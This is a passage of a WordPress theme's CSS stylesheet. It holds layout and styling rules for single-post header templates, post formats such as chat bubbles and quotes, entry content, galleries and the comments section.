        padding: 20px 20px;
    }
    .post-tp-8-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 9
 **/
.post-template-9 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-9 .single-post-title{
    margin: 0 0 12px;
}
.post-template-9 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-9 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-9 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-9-header .term-badges.floated .term-badge a,
.post-tp-9-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-9-header .post-meta .post-author,
.post-tp-9-header .post-meta,
.post-tp-9-header .post-meta a{
    color: #fff;
}




/**
 * =>Single Post Template 10
 **/
.post-tp-10-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-10 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-10 .single-post-title{
    margin: 0 0 13px;
}
.post-template-10 .single-post-title + .post-subtitle{
    margin: -5px 0 13px;
}
.post-template-10 .single-post-title:last-child {
    margin-bottom: 0;
}
.post-template-10 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-10-header .term-badges.floated .term-badge a,
.post-tp-10-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-10-header .post-meta .post-author,
.post-tp-10-header .post-meta,
.post-tp-10-header .post-meta a{
    color: #fff;
}
.post-tp-10-header .post-meta{
    text-align: center;
}
@media only screen and (max-width: 800px) {
    .post-tp-10-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-10 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-10-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-10-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-10-header .image-credit{
        bottom: 5px;
    }
}



/**
 * =>Single Post Template 11
 **/
.post-tp-11-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-11-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-11-header .post-header-inner{
    height: 470px;
    position: relative;
    overflow: hidden;
}
.post-tp-11-header .post-header-title{
    position: absolute;
    bottom: 25px;
    left: 25px;
    right: 25px;
}
.post-tp-11-header .single-post-title{
    color: #fff;
    margin: 0 0 10px;
}
.post-tp-11-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #fff;
}
.post-tp-11-header .single-post-title:last-child{
    margin-bottom: 0;
}
.post-tp-11-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-11-header .post-meta .views,
.post-tp-11-header .post-meta,
.post-tp-11-header .post-meta b,
.post-tp-11-header .post-meta .post-author-a:hover,
.post-tp-11-header .post-meta a:hover,
.post-tp-11-header .post-meta a{
    color: #fff !important;
}
.post-tp-11-header .post-meta.single-post-meta .time,
.post-tp-11-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-11-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-11-header .post-meta.single-post-meta > span + a:before,
.post-tp-11-header .post-meta.single-post-meta > span + span:before,
.post-tp-11-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-11-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-11-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    overflow: hidden;
    white-space: nowrap;
}
.post-tp-11-header .image-credit:hover{
    color: #fff;
}
.post-template-11 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-11-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-11-header .post-header-inner {
        height: 380px;
    }
    .post-tp-11-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-11-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-11-header .image-credit{
        bottom: 5px;
    }
}


/**
 * =>Single Post Template 12
 **/
.post-tp-12-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #3c3c3c;
    margin: 0 0 25px;
}
.post-tp-12-header .single-post-share {
    margin: 25px 0 -20px;
    text-align: center;
}
.post-tp-12-header .single-post-share li {
    margin: 0 3px;
    float: none;
    display: inline-block;
}
.post-tp-12-header .single-featured{
    margin: 20px auto 0;
    max-width: 900px;
}
.post-tp-12-header .post-header-inner{
    padding: 40px 25px 50px;
    position: relative;
}
.post-tp-12-header .single-post-title{
    color: #fff;
    text-align: center;
    margin: 0 0 10px;
}
.post-tp-12-header .single-post-title + .post-subtitle{
    margin: 0 0 13px;
    color: #c7c7c7;
    text-align: center;
}
.post-tp-12-header .single-post-title:last-child{
    margin-bottom: 30px;
}
.post-tp-12-header .term-badges.floated {
    position: relative;
    top: auto;;
    left: auto;
    right: auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 20px;
}
.post-tp-12-header .term-badges.floated .term-badge a,
.post-tp-12-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-12-header .post-meta .views,
.post-tp-12-header .post-meta,
.post-tp-12-header .post-meta b,
.post-tp-12-header .post-meta .post-author-a:hover,
.post-tp-12-header .post-meta a:hover,
.post-tp-12-header .post-meta a{
    color: #fff !important;
}
.post-tp-12-header .post-meta.single-post-meta .time,
.post-tp-12-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-12-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-12-header .post-meta.single-post-meta > span + a:before,
.post-tp-12-header .post-meta.single-post-meta > span + span:before,
.post-tp-12-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-12-header .single-post-share .share-handler,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-comments,
.post-tp-12-header .single-post-share .post-share-btn.post-share-btn-views {
    float: none;
}
.post-tp-12-header .single-post-share .post-share-btn {
    background: #3c3c3c;
    border: 1px solid #5d5d5d;
    color: #e8e8e8;
}
.post-tp-12-header .single-post-share .social-item.email a {
    background-color: #6b6b6b;
}
.post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-12-header .post-meta{
    text-align: center;
}
.post-tp-12-header .image-credit{
    position: absolute;
    right: 0;
    left: 0;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
    text-align: center;
}
.post-tp-12-header .image-credit:hover{
    color: #fff;
}


/**
 * =>Single Post Template 13
 **/
.post-template-13 .single-container {
    padding-right: 40px;
    padding-left: 40px;
}
.post-tp-13-header {
    padding: 0;
}
.post-tp-13-header .post-meta-wrap {
    margin: 15px 0;
    padding: 0;
    text-align: center;
}
.post-tp-13-header .post-meta-wrap .post-meta{
    padding: 0;
}
.post-tp-13-header .single-featured {
    margin: 0 -40px 20px;
}
.post-tp-13-header .term-badges {
    position: relative;
    text-align: center;
    top: auto;
    left: auto;
    right: auto;
    margin-bottom: 15px;
}
.post-tp-13-header .single-post-title{
    margin: 0 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title + .post-subtitle{
    margin: -1px 0 15px;
    text-align: center;
}
.post-tp-13-header .single-post-title:first-child{
    margin-top: 15px;
}
.post-tp-13-header .single-post-title + .post-share,
.post-tp-13-header .single-post-title + .single-featured {
    margin-top: 25px;
}
.post-tp-13-header .single-post-share {
    margin: 15px 0 10px;
    text-align: center;
}
.post-tp-13-header .single-post-share .share-handler {
    float: none;
}
.post-template-13 .comments-template{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .ajax-post-content .comments-template.comments-template{
    margin-right: 0;
    margin-left: 0;
}
.post-template-13 .post-related{
    margin-right: 40px;
    margin-left: 40px;
}
.post-template-13 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width: 800px) {
    .post-template-13 .single-container {
        padding-right: 0;
        padding-left: 0;
    }
    .post-tp-13-header .single-featured {
        margin: 0 0 20px;
    }
    .post-template-13 .post-related,
    .post-template-13 .comments-template{
        margin-right: 0;
        margin-left: 0;
    }
}


/**
 * =>Single Page Content
 **/
.single-page-content > .featured{
    text-align: center;
    display: block;
    margin: 0 0 20px;
    line-height: 0;
}
.single-page-content > .featured img{
    max-width: 100%;
    height: auto !important;
}
.single-page-content > .featured iframe{
    max-width: 100%;
}


/**
 * =>Single Attachment Template
 **/
.single-attachment-content .return-to{
    margin-bottom: 20px;
}
.single-attachment-content .return-to .fa{
    border: 1px solid #D4D4D4;
    border: 1px solid rgba(138, 138, 138, 0.33);
    color: #9C9C9C;
    color: rgba(138, 138, 138, 0.83);
    font-size: 12px;
    padding: 0 9px;
    display: inline-block;
    line-height: 24px;
    min-width: 26px;
    text-align: center;
    cursor: pointer;
    margin-right: 7px;
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.single-attachment-content .return-to:hover .fa {
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.single-attachment-content .parent-images ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.single-attachment-content .parent-images .img-holder{
    width: 100%;
    margin-bottom: 12px;
}
.single-attachment-content .parent-images .img-holder .fa{
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -15px;
    margin-left: -15px;
    display: inline-block;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    color: #fff;
    z-index: 2;
}
.single-attachment-content .parent-images .img-holder:hover .fa{
    opacity: 1;
}
.single-attachment-content .parent-images .img-holder:after{
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 1;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.single-attachment-content .parent-images .img-holder:hover:after{
    opacity: 1;
}
.single-attachment-content .attachment-title{
    font-size: 22px;
}
.single-attachment-content .pagination{
    margin-bottom: 23px;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: initial !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item{
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even){
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}


/**
 * =>Post Formats
 **/


/**
 * ->Video Format
 **/
.format-video.listing-item-grid .heading-container{
    margin-top: 0;
}


/**
 * ->Gallery Format
 **/
.format-gallery.listing-item-grid .heading-container{
    z-index: 999;
}


/**
 * ->Aside Format
 **/
.single-post-content.format-aside .entry-content,
.single-post-content.format-aside .post-summary{
    position: relative;
    padding: 32px 50px 32px 50px;
    line-height: 30px;
    color: #5a4f43;
    background-color: #f2f6c1;
    border: 1px solid #E8E8E8;
    background-image: -webkit-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-webkit-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -moz-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-moz-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -o-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-o-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-size: 100% 100%;
}
.single-post-content.format-aside .entry-content{
    margin-bottom: 20px;
}
.single-post-content.format-aside .entry-content blockquote:before{
    background: transparent;
    top: 26px;
}


/**
 * ->Quote Format
 **/
.single-post-content.format-quote .entry-content,
.single-post-content.format-quote .post-summary{
    text-align: center;
    background-color: #F3F3F3;
    border: 1px solid rgba(0, 0, 0, 0.11);
    padding: 30px 20px;
    margin-bottom: 30px;
}
.single-post-content.format-quote .entry-content blockquote,
.single-post-content.format-quote .post-summary blockquote{
    border-left: none;
    margin-bottom: 0;
    padding: 0;
    font-size: 14px;
}
.single-post-content.format-quote .entry-content blockquote:before,
.single-post-content.format-quote .post-summary blockquote:before{
    top: -20px;
    background: transparent;
    line-height: 80px;
}
.single-post-content.format-quote .entry-content blockquote{
    background: none;
    padding: 20px 0;
}
.single-post-content.format-quote .entry-content blockquote cite,
.single-post-content.format-quote .post-summary blockquote cite {
    font-weight: 800;
    font-style: normal;
    display: block;
    margin-top: 10px;
}
.single-post-content.format-quote .entry-content blockquote cite:before,
.single-post-content.format-quote .post-summary blockquote cite:before {
    content: "\2014 \2009";
}
.single-post-content.format-quote .heading-container .post-meta,
.single-post-content.format-quote .heading-container .title{
    text-align: center;
}


/**
 * ->Status Format
 **/
.single-post-content.format-status .entry-content,
.single-post-content.format-status .post-summary{
    text-align: center;
    padding: 20px;
    border: 2px solid #EAEAEA;
    font-size: 14px;
}
.single-post-content.format-status .post-summary{
    float: left;
}
.single-post-content.format-status .entry-content{
    margin-bottom: 19px;
}
.single-post-content.format-status .entry-content p:last-child,
.post.format-status .post-summary p:last-child {
    margin-bottom: 0;
}
.single-post-content.format-status .heading-container .post-meta,
.single-post-content.format-status .heading-container .title{
    text-align: center;
}


/**
 * ->Audio Format
 **/


/**
 * ->Chat Format
 **/
.better-chat{
    list-style: none;
    padding-left: 0;
    margin-bottom: 20px;
}
.better-chat .chat-item {
    margin-bottom: 10px;
}
.better-chat .chat-item p:last-child{
    margin-bottom: 0;
}
.better-chat .chat-item .user-name{
    display: inline-block;
    position: absolute;
    top: 100%;
    right: 0;
    color: #9a9a9a;
    font-size: 12px;
    font-weight: 400;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.better-chat .chat-item{
    margin: 0 0 30px;
    border-radius: 14px;
    padding: 8px 16px;
    background: #e5e5ea;
    max-width: 75%;
    clear: both;
    position: relative;
}
.better-chat .chat-item.chat-no-author{
    margin-bottom: 10px;
}
.better-chat .chat-item.chat-next-author{
    margin-bottom: 2px;
}
.better-chat .chat-item.chat-next-author:before,
.better-chat .chat-item.chat-next-author:after{
    display: none;
}

.better-chat .chat-item {
    float: right;
    background-color: #dcdcdc;
    color: #373737;
    text-align: right;
}
.better-chat .chat-item::after {
    content: "";
    position: absolute;
    right: -4px;
    bottom: 0px;
    width: 12px;
    height: 16px;
    border-left: 8px solid #dcdcdc;
    border-bottom-left-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-9,
.better-chat .chat-item.chat-speaker-7,
.better-chat .chat-item.chat-speaker-5,
.better-chat .chat-item.chat-speaker-3,
.better-chat .chat-item.chat-speaker-1 {
    float: left;
    text-align: left;
}
.better-chat .chat-item.chat-speaker-9:after,
.better-chat .chat-item.chat-speaker-7:after,
.better-chat .chat-item.chat-speaker-5:after,
.better-chat .chat-item.chat-speaker-3:after,
.better-chat .chat-item.chat-speaker-1:after{
    display: none
}
.better-chat .chat-item.chat-speaker-9 .user-name,
.better-chat .chat-item.chat-speaker-7 .user-name,
.better-chat .chat-item.chat-speaker-5 .user-name,
.better-chat .chat-item.chat-speaker-3 .user-name,
.better-chat .chat-item.chat-speaker-1 .user-name{
    left: 0;
    right: auto;
}
.better-chat .chat-item.chat-speaker-9:before,
.better-chat .chat-item.chat-speaker-7:before,
.better-chat .chat-item.chat-speaker-5:before,
.better-chat .chat-item.chat-speaker-3:before,
.better-chat .chat-item.chat-speaker-1:before {
    content: "";
    position: absolute;
    left: -4px;
    bottom: 0;
    width: 12px;
    height: 16px;
    border-right: 8px solid transparent;
    border-left: none;
    border-bottom-right-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-1 {
    background-color: #1289fe;
    color: white;
}
.better-chat .chat-item.chat-speaker-1:before {
    border-right-color: #1289fe;
}

.better-chat .chat-item.chat-speaker-3 {
    background-color: #009e5d;
    color: white;
}
.better-chat .chat-item.chat-speaker-3:before {
    border-right-color: #009e5d;
}

.better-chat .chat-item.chat-speaker-4 {
    background-color: #daa715;
    color: white;
}
.better-chat .chat-item.chat-speaker-4:after {
    border-left-color: #daa715;
}

.better-chat .chat-item.chat-speaker-5 {
    background-color: #ce4309;
    color: white;
}
.better-chat .chat-item.chat-speaker-5:before {
    border-right-color: #ce4309;
}

.better-chat .chat-item.chat-speaker-6 {
    background-color: #da3699;
    color: white;
}
.better-chat .chat-item.chat-speaker-6:after {
    border-left-color: #da3699;
}

.better-chat .chat-item.chat-speaker-7 {
    background-color: #7655ce;
    color: white;
}
.better-chat .chat-item.chat-speaker-7:before {
    border-right-color: #7655ce;
}

.better-chat .chat-item.chat-speaker-8 {
    background-color: #3b99da;
    color: white;
}
.better-chat .chat-item.chat-speaker-8:after {
    border-left-color: #3b99da;
}

.better-chat .chat-item.chat-speaker-9 {
    background-color: #158a54;
    color: white;
}
.better-chat .chat-item.chat-speaker-9:before {
    border-right-color: #158a54;
}


/**
 * =>Entry Content
 **/
.entry-content .bs-intro,
.bs-intro{
    font-size: 110%;
    font-weight: bolder;
    -webkit-font-smoothing: antialiased;
}
.entry-content {
    font-size: 14px;
    line-height: 1.6;
    color: #4A4A4A;
    padding-bottom: 20px;
}
.post .entry-content.single-post-content:last-child{
    padding-bottom: 0;
}
.single-page-builder-content .entry-content {
    padding-bottom: 0;
}
.single-page-simple-content .entry-content iframe,
.entry-content.single-post-content iframe {
    max-width: 100%;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
    height: 100% !important;
}
.entry-content p{
    margin-bottom: 17px;
}
.entry-content ol,
.entry-content ul{
    margin-bottom: 17px;
}
.entry-content table{
    border: 1px solid #ddd;
}
.entry-content table > thead > tr > th,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > tbody > tr > td,
.entry-content table > tfoot > tr > td {
    border: 1px solid #ddd;
    padding: 7px 10px;
}
.entry-content table > thead > tr > th,
.entry-content table > thead > tr > td {
    border-bottom-width: 2px;
}
.entry-content dl dt{
    font-size: 15px;
}
.entry-content dl dd{
    margin-bottom: 10px;
}
.entry-content acronym[title] {
    border-bottom: 1px dotted #999;
}
.entry-content .alignright{
    margin: 30px 0 10px 30px;
    float: right;
}
.entry-content .alignleft{
    margin: 30px 30px 10px 0;
    float: left;
}
.entry-content figure img{
    /*display: inline-block;
    max-width: 370px;*/
    /*width: 100%;*/
   /* max-height: 210px;*/
    object-fit: cover;
    border-radius: 5px;
}
.entry-content figure.alignleft .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignright .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignnone .wp-caption-text{
    text-align: center;
}
.entry-content figure{
    max-width:100%!important;
}
.entry-content figure,
.entry-content img{
    max-width: 100%;
    height: auto;
}

.post .entry-content figure,
.post .entry-content img{
    /*max-width: 370px;
    height: auto;
    max-height: 210px;*/
}
.entry-content img.aligncenter,
.entry-content img.alignnone
{
    display: block;
    margin: 15px auto 25px;
}
.entry-content figure.aligncenter {
    margin: 30px auto 10px auto;
    text-align: center ;
}
.entry-content figure.alignnone{
    margin: 30px 0 15px 0;
    text-align: center ;
}
.entry-content figure.aligncenter img,
.entry-content figure.alignnone img{
    display: inline-block;
}

.entry-content .wp-caption-text,
.entry-content .gallery-caption,
.entry-content figcaption{
    font-style: italic;
    font-size: 0.875em;
    line-height: 15px;
    color: #777777;
    padding-top: 12px;
    font-family: "Georgia";
}

.entry-content .twitter-tweet{
    width: 100% !important;
}
.entry-content .gallery{
    text-align: center;
}
.entry-content .gallery:after{
    content: "";
    display: table;
    clear: both;
}
.entry-content .gallery .gallery-item{
    margin-bottom: 10px;
    position: relative;
}
.entry-content .gallery .gallery-item img{
    max-width: 100% !important;
    height: auto !important;
}
.entry-content .gallery.gallery-columns-2{
    clear: both;
}
.entry-content .gallery.gallery-columns-2 .gallery-item{
    width: 50%;float: left;
}
.entry-content .gallery.gallery-columns-3 .gallery-item{
    width: 33.33%;float: left;
}
.entry-content .gallery.gallery-columns-4 .gallery-item{
    width: 25%;float: left;
}
.entry-content .gallery.gallery-columns-5 .gallery-item{
    width: 20%;float: left;
}
.entry-content .gallery.gallery-columns-6 .gallery-item{
    width: 16.666%; float: left;
}
.entry-content .gallery.gallery-columns-7 .gallery-item{
    width: 14.28%; float: left;
}
.entry-content .gallery.gallery-columns-8 .gallery-item{
    width: 12.5%; float: left;
}
.entry-content .gallery.gallery-columns-9 .gallery-item{
    width: 11.111%; float: left;
}
.entry-content .terms-list{
    margin-bottom: 10px;
}
.entry-content .terms-list span.sep{
    margin: 0 5px;
}
.single-post-content a, .single-page-simple-content a{
    color: #000000;
}

.single-post-content > p > em{
    font-family: "Georgia Italic";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    font-weight:500;
}
.entry-content.single-post-content p{
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}
.single-post-content > p a>strong{
    text-decoration:underline;
}
.entry-content.single-page-simple-content a:hover,
.entry-content.single-post-content a:hover{
    text-decoration: underline;
}
.entry-content hr {
    margin: 27px 0;
    border-top: 2px solid #F0F0F0;
}
.entry-content > *:last-child{
    margin-bottom: 0;
    clear: both;
}
.entry-content > h6:first-child,
.entry-content > h5:first-child,
.entry-content > h4:first-child,
.entry-content > h3:first-child,
.entry-content > h2:first-child,
.entry-content > h1:first-child{
    margin-top: 0;
}


/**
 * =>Print icon
 **/
.h5ab-print-button i{
    position: relative;
    width: 33px;
    height: 33px;
}
.h5ab-print-button-right span
{
    padding-top: 5px;
    font-family: "Georgia";
    font-size: 14px;
    color: #777777;
    float: left;
    margin-right: 5px;
}
.h5ab-print-button-right .fa-print:before
{
    content: " ";
    top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    height: 33px;
    width: 33px;
    background: url(images/print.png) 0 0 no-repeat;

}
.h5ab-print-button-container {
    width: 30%;
    min-width: 120px;
    margin: 10px 0;
    margin-bottom: 0;
    clear: both;
    float: right;
}
.author-block{
    width: 50%;
    font-family: "Georgia Bold";
    font-size: 0.875em;
    padding: 6px;
    margin-top: 10px;
    float: left;
    clear: none!important;
}
.author-block p{
    margin:0;
    color: #555555;
}
.author-block a{
    color: #000000;
    text-decoration: underline;
}
/**
 * =>Comments
 **/
.comments-wrap {
    margin: 0 auto;
    position: relative;
}
.comments-template .comments-closed{
    text-align: center;
    padding: 20px 15px;
    background-color: #F5F5F5;
}

/* Comment List */
.comments-wrap ol.comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.comments-wrap ol.comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 10%;
}
@media only screen and (max-width : 600px){
    .comments-wrap ol.comment-list .children {
        padding-left: 7%;
    }
}

/* Comment Types */
.comments-wrap li.comment,
.comments-wrap li.pingback {
    clear: both;
}
.comments-wrap li > article{
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    padding: 15px 0;
}
.comments-wrap .comment-list > li:first-child > article {
    border-top: none;
}

/* Comment Avatar */
.comment-list .comment-avatar{
    float: left;
    margin: 0 20px 10px 0;
}
.comment-list .comment-avatar .avatar {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

/* Comment Meta */
.comment-list .comment-meta {
    margin: 0 0 5px;
    color: #858585;
}
.comment-list .comment-meta .comment-author {
    display: inline-block;
    padding: 4px 0 0;
    font-size: 15px;
    text-transform: capitalize !important;
    font-style: normal;
}
.comments-wrap li.pingback .comment-meta .comment-author{
    padding-top: 0;
}
.comment-list .comment-meta .comment-author .says{
    color: #9A9A9A;
}
.comment-list li.bypostauthor > article > .comment-meta .comment-author a,
.comment-list li.bypostauthor > article > .comment-meta .comment-author{
    color: #000000;
}
.comment-list .comment-meta .comment-published{
    font-style: italic;
    display: inline-block;
    margin: 0;
    padding: 12px 0 0;
    float: right;
    font-size: 11px;
    color: #C2C2C2;
}

/* Comment Content */
.comment-list .comment-content {
    margin: 0 0 8px;
    font-size: 13px;
    word-break: break-all;
}

/* Comment Footer */
.comment-list .comment-footer{
    font-size: 12px;
}
.comment-list .comment-footer .comment-edit-link{
    margin-left: 15px;
}
.comment-list .comment-footer .comment-edit-link,
.comment-list .comment-footer{
    color: #868686;
    float: right;
}
.comment-list .comment-footer .comment-edit-link:hover{
    color: #000000;
}
.comment-list .comment-footer .comment-reply-link {
    display: inline-block;
    float: right;
    color: #909090;
    text-align: center;
}
.comment-list .comment-footer .comment-reply-link:hover {
    color: #000000;
}

/* Comment Nav */
.comments-wrap .comments-nav{
    text-align: center;
    font-size: 13px;
    margin-top: 20px;
    position: relative;
}
.comments-wrap .comments-nav:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -1px;
    background-color: #eee;
}
.comments-wrap .comments-nav .page-numbers,
.comments-wrap .comments-nav .prev-page,
.comments-wrap .comments-nav .next-page {
    position: relative;
    background-color: #fff;
    display: inline-block;
    z-index: 1;
    padding: 0 15px;
}
.comments-wrap .comments-nav .next-page{
    float: left;
    padding: 0 15px 0 0;
}
.comments-wrap .comments-nav .prev-page{
    float: right;
    padding: 0 0 0 15px;
}

/* Comment Form */
.comment-respond {
    margin: 0 auto;
    position: relative;
}
.comment-respond > .comment-reply-title{
    display: none;
}
.comments-wrap + .comment-respond{
    margin-top: 20px;
}
@media only screen and (max-width :780px){
    .comment-respond {
        margin-bottom: 30px;
    }
}
.comment-respond .comment-reply-title {
    position: absolute;
    top: -16px;
    left: 20px;
    right: 20px;
    margin: 0;
    line-height: 16px;
}
.comment-respond #cancel-comment-reply-link,
.comment-respond .comment-reply-title .h-text{
    background: #434343;
    color: #fff;
    font-size: 12px;
    display: inline-block;
